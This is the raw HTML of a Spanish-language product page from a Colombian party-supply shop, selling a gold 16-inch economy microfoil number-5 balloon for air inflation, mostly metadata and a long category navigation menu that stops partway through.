

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globo-econo-numero-5-microfoil-dorado-16in
body_size: 83478
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Número 5 Dorado Econo de Microfoil, 16” de altura para uso con aire"/>
<meta name="description" content="Globos Econo en forma de número 5 (cinco) de Microfoil (bomba o globo metalizado), de 16” o 35 cm de altura, en color dorado espejo para colgar o pegar con aire"/>
<meta name="keywords" content="Bombas con Helio, Globos con Helio Certificado, Decoraciones, Entregas a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Número 5 Dorado Econo de Microfoil, 16” de altura para uso con aire</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1768827886/_cache/merged/149aa269fea48d47bf7ccdc7cec7ce0f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-econo-numero-5-microfoil-dorado-16in" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Número Econo 5 Dorado de Microfoil 16”" /><meta name="twitter:description" content="Globo de línea económica en forma de número 5 (cinco) de microfoil (o globo metalizado), en 16” de altura y color dorado espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg" /><meta name="twitter:data1" content="COP4000.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Número Econo 5 Dorado de Microfoil 16”" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-5-econo-metalizado-dorado-16in-7701986380232-d5.jpg" /><meta property="og:description" content="Globo de línea económica en forma de número 5 (cinco) de microfoil (o globo metalizado), en 16” de altura y color dorado espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-econo-numero-5-microfoil-dorado-16in?___store=default" /><meta property="product:price:amount" content="4000.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF38023-d5"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-econo-numero-5-microfoil-dorado-16in page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTUtbWljcm9mb2lsLWRvcmFkby0xNmlu/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idztYFEYUC" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a 